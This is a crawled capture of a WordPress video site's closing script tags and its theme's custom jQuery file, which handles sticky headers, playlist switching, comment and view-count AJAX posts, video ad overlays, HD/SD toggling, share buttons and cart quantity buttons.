<script src="https://sayamen.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://sayamen.tv/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://sayamen.tv/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://sayamen.tv/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0
body_size: 2240
content:
jQuery(document).ready(function(){

    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#site-header').addClass("sticky");
      }
      else{
        jQuery('#site-header').removeClass("sticky");
      }
    });

    jQuery(function($){
      $('.custom_playlist .wp-playlist-item').click(function(){
        $newurl = $(".wp-playlist-caption", this).attr('href');
        $('.wp-video-shortcode').attr('src', $newurl);
        $( ".wp-playlist-item" ).removeClass( "wp-playlist-playing" );
        $(this).addClass('wp-playlist-playing'); 
        $(".mejs-overlay-button").click();
        // or alert($(this).hash();
      });
    });
    //------ adding video button gallery ------
    jQuery( ".video .blocks-gallery-item" ).click(function() {
 var link = jQuery(this).find('a').attr('href');
 //alert(link);
//window.location.replace(link);
window.location =link;
});
    jQuery( ".vidapi-show-sidebar-btn" ).click(function() {
      jQuery(".close-button").css("display", "block");
    jQuery(".leftsidebar").css("display", "block");
    jQuery(".vidapi-close-side").css("display", "block");
    

});
    jQuery( ".close-button, .vidapi-close-side" ).click(function() {
    jQuery(".leftsidebar").css("display", "none");
    jQuery(".vidapi-close-side").css("display", "none");
    jQuery(".close-button").css("display", "none");
});
    //----- adding counter -------

    jQuery('.wp-video,.wmp-playlist').click(function (event) {
      var id = jQuery('body').attr("id");
      var insert_click = {
      'action': 'insert_enter_db',
      'post_type': 'POST',
      'post_id': id
      };
    
      jQuery.post(ajaxurl, insert_click, function(response) {
      //console.log( response );
      }, 'json');
     });
    //----------- add comment -------
    jQuery('.add-comment').click(function (event) {
     
      var get_comment_id=jQuery(this).attr("data");
      var comment_content = jQuery('#'+get_comment_id).val();
      //alert(comment_content);
      var post_id = jQuery('#post_id').val();
      var post_comment = {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      };

      event.preventDefault();
      jQuery.ajax({
    url: ajaxurl,
    type: 'post',
    data: {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      },
    success: function( result ) {
      //alert(result);
        if(result=='Comment Added!!'){
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid  green"});
        jQuery(".post-comment").val("");
        } else {
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid red"});
        }
        
    
    }
  })
    
      
     });
//---------- Send email Vendor -------
    
    /*setTimeout(function() {

      jQuery(".mejs-layers").after('<div class="custom-footer-video-player"><div class="logo-video"></div><div class="pageview-video"><img src="/wp-content/themes/twenty-twenty-child/images/vidapi-logo.png" /></div></div>');
       var text = jQuery('#pageview').text();
       jQuery( ".pageview-video span" ).text(text);
       $window_height=jQuery("video").innerHeight();
    if($window_height==600){
    $window_width=jQuery( "video" ).width();
    $playerwidth=1070;
    $margin_right=$window_width-$playerwidth;
    $actual_margin=$margin_right/2;
    //alert($actual_margin);
    jQuery(".custom-footer-video-player img").css("margin-right", $actual_margin+"px" );
    }
    }, 1000)*/
      
    
});

  
jQuery(document).ready(function(){
jQuery('video').prop("volume", 0.2);
  setTimeout(function(){
  var currenturl = window.location.href;
jQuery( ".mejs-inner" ).append( '<div class="share-video"><i class="fa fa-share-alt" aria-hidden="true"></i><a class="facebook"  href="https://www.facebook.com/sharer/sharer.php?u='+currenturl+'&t=TITLE" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank" title="Share on Facebook"><img src="/wp-content/themes/twenty-twenty-services/images/facebook.svg"></a><a class="twitter"  href="https://twitter.com/share?url='+currenturl+'" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank"><img src="/wp-content/themes/twenty-twenty-services/images/twitter.svg"></a></div>' );
jQuery('.fa.fa-share-alt').unbind("click").click( function(e) {
 // alert('demo');
  if (jQuery(".fa.fa-share-alt").hasClass( "active" ) ) {
  jQuery('.share-video a').css( "display", "none" );
  jQuery( ".fa.fa-share-alt" ).removeClass( "active" );
 } else {
  jQuery('.share-video a').css( "display", "block" );
   jQuery( ".fa.fa-share-alt" ).addClass( "active" );
 }
})
}, 200);


  setInterval(function() {

   var geturlvideo_ads=jQuery('.mejs-mediaelement video');

   if(geturlvideo_ads[0]){
       geturlvideo_ads[0].addEventListener('error', function(event) {
  //alert('test');
  
  //jQuery(".wp-playlist-next").trigger("click");
  
});
geturlvideo_ads[0].addEventListener('ended', (event) => {
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".noskipads" ).removeClass( "noskipads-new" );
  jQuery( ".noskipads" ).empty();
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );

});
jQuery(".skipads").click(function() { 
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );
  })

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  if(geturlhd){
  var result_ads=geturlhd.split("?title=");
  if(result_ads[1]){

   var newSrc_ads=result_ads[0];
  
   if (jQuery(".wmp-playlist").hasClass( "ads" ) ) {
   
  } else {
    jQuery(".mejs-mediaelement video").attr("src", newSrc_ads);
    jQuery( ".wmp-playlist" ).addClass( "ads" ); 
    var ads_type=result_ads[1].split("?adstext=");
    jQuery('.mejs-controls').css( "opacity", "1" );
    if(ads_type[0]=='adsnoskip'){
      //alert(ads_type[1]);
      var ads_text=ads_type[1].split("?adsurl=");
      //alert(ads_text[0]);
      jQuery( ".mejs-layers" ).append( "<div class='noskipads noskipads-new'><a target='_blank' href='"+ads_text[1]+"'>"+decodeURI(ads_text[0])+"</a></div>" );
      jQuery( ".mejs-layers" ).append( "<div class='noforward'></div>" );
    } else {
      //alert(result_ads[1]);
    jQuery( ".mejs-layers" ).append( "<div class='wp-playlist-next skipads'>Skip This ads</div>" );
    }
    geturlvideo_ads[0].play();
  }
   
  } else{
 //jQuery( ".mejs-mediaelement" ).removeClass( "ads" ); 
 jQuery('.mejs-controls').css( "opacity", "1" );
  }

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  var resultx=geturlhd.split("?hd=");
  
  //console.log(resultx);
  if(resultx){
  if(resultx[1].length){
    var hdclass=jQuery(".mejs-quality" ).hasClass( "mejs-quality-container" );
 if(hdclass){

 } else {
  jQuery(".mejs-duration-container").after('<div class="mejs-quality mejs-quality-container"><span class="mejs-quality">HD</span></div>');
  hdclass='  demo';
  jQuery(".mejs-quality").unbind("click").click( function(e) {
     
    var geturlvideo=jQuery('.mejs-mediaelement video');
    var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
    var resultx=geturlhd.split("?hd=");
    if (jQuery(".mejs-quality-container").hasClass( "hdx" ) ) {
       jQuery( ".mejs-quality-container" ).removeClass( "hdx" );   
    } else {
      //jQuery( ".mejs-quality-container" ).addClass( "hdx" );
     
    }
  

    var geturlhd=jQuery(".mejs-mediaelement  video").attr("src");
    var geturlvideo=jQuery(".mejs-mediaelement video");
    var idvideo=jQuery(".mejs-mediaelement  video").attr("id");
    var hdclass=jQuery(".mejs-quality" ).hasClass( "hd" );
    
    //alert(hdclass);
    //geturlvideo[0].pause();
    //var currenttime=geturlvideo[0].currentTime;
    if(hdclass){
      var result=geturlhd.split("sd=");
      var sdurlx=result[1];
      var newsd=sdurlx.split("#t");
      var sdurl=newsd[0];
      var hdurlx=result[0].replace("?","");
      var newSrc=sdurl+"?hd="+hdurlx+"#t="+geturlvideo[0].currentTime;
      //alert(newSrc);
      jQuery(".mejs-mediaelement video").attr("src", newSrc);
      jQuery( ".mejs-quality" ).removeClass( "hd" );
      geturlvideo[0].autoplay = true;
      geturlvideo[0].load();
      geturlvideo[0].play();
      document.getElementById(idvideo).play();
      //alert("run sd");
    } else {
      var resultx=geturlhd.split("hd=");
      
        //alert(resultx[1]);
        if(resultx[1].length)
        {
        var hdurlx=resultx[1];
        var newhd=hdurlx.split("#t");
        var sdurlx=resultx[0];
        sdurlx=sdurlx.replace("?","");
        newhd[0]=newhd[0].replace("??", "?");
        var newSrcx=newhd[0]+"?sd="+sdurlx+"#t="+geturlvideo[0].currentTime;
        //alert(newSrcx);
        jQuery( ".mejs-quality" ).addClass( "hd" );
        jQuery( ".mejs-quality-container" ).addClass( "hdx" );
        jQuery(".mejs-mediaelement video").attr("src", newSrcx);
        geturlvideo[0].autoplay = true;
        geturlvideo[0].load();
        geturlvideo[0].play();
        document.getElementById(idvideo).play();
       } else {

       }
    }
      e.stopPropagation();
    });
}
 }
}
}
}
}, 200);

});
jQuery(document).ready(function($){

$('form.cart').on( 'click', 'button.plus, button.minus', function() {

// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max );
}
else {
qty.val( val + step );
}
}
else {
if ( min && ( min >= val ) ) {
qty.val( min );
}
else if ( val > 1 ) {
qty.val( val - step );
}
}

});

});